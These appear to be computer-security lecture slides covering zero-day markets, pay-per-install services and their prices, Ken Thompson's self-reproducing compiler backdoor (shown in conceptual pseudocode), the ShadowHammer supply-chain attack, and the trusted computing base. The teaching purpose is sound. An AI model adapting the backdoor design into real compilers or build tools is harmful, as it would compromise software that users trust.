Now, the 3rd option is to go to the black market. We don’t quite know the value of vulns. there, but I list here a few quotes that suggest that prices could be higher than with the other two options.

Slide 36

Why buy 0days?
https://zerodium.com/faq.html

Slide 37
Marketplace for owned machines
Pay-per-install (PPI) services
PPI operation:
Own victim’s machine
Download and install client’s code
Charge client
clients
spam bot
keylogger
PPI service
Victims
Source: Cabalerro et al. (www.icir.org/vern/papers/ppi-usesec11.pdf)

Slide 38
Marketplace for owned machines
clients
spam bot
keylogger
Cost: US - 100-180$ / 1000 machines
Asia - 7-8$ / 1000 machines
PPI service
Victims
Source: Cabalerro et al. (www.icir.org/vern/papers/ppi-usesec11.pdf)

Slide 39
Ken Thompson’s clever Trojan
Turing award lecture
(CACM Aug. 1984)
What code can we trust?
Notes:
Creator of UNIX, the B programming language, UTF-8, and much more.

Slide 40
What code can we trust?
Can we trust the “login” program in a Linux distribution? (e.g. Ubuntu)
No! the login program may have a backdoor
⇾ records my password as I type it
Solution: recompile login program from source code
Can we trust the login source code?
No! but we can inspect the code, then recompile

Slide 41
Can we trust the compiler?
No! Example malicious compiler code:
compile(s) {
if (match(s, “login-program”)) {
compile(“login-backdoor”);
return
}
/* regular compilation */
}

Slide 42
What to do?
Solution: inspect compiler source code, then recompile the compiler
Problem: C compiler is itself written in C, compiles itself
What if compiler binary has a backdoor?

Slide 43
Thompson’s clever backdoor
Attack step 1: change compiler source code:
compile(s) {
if (match(s, “login-program”)) {
compile(“login-backdoor”);
return
}
if (match(s, “compiler-program”)) {
compile(“compiler-backdoor”);
return
}
/* regular compilation */
}
(*)

Slide 44
Thompson’s clever backdoor
Attack step 2:
Compile modified compiler ⇒ compiler binary
Restore compiler source to original state
Now: inspecting compiler source reveals nothing unusual
… but compiling compiler gives a corrupt compiler binary
Complication: compiler-backdoor needs to include all of (*)

Slide 45
What can we trust?
I order a laptop by mail. When it arrives, what can I trust on it?
Applications and/or operating system may be backdoored ⇒ solution: reinstall OS and applications
How to reinstall? Can’t trust OS to reinstall the OS. ⇒ Boot Tails from a USB drive (Debian)
Need to trust pre-boot BIOS,UEFI code. Can we trust it? ⇒ No! (e.g. ShadowHammer operation in 2018)
Can we trust the motherboard? Software updates?
Notes:
ShadowHammer: exploits ASUS Live Update which is used to update BIOS/UEFI on Asus computers. The attack used a backdoored version of Live Update. The attack took place between June and Nov. 2018.

Slide 46
So, what can we trust?
Sadly, nothing … anything can be compromised
but then we can’t make progress
Trusted Computing Base (TCB)
Assume some minimal part of the system is not compromised
Then build a secure environment on top of that
will see how during the course.

Slide 47
THE END
Next time: control hijacking vulnerabilities

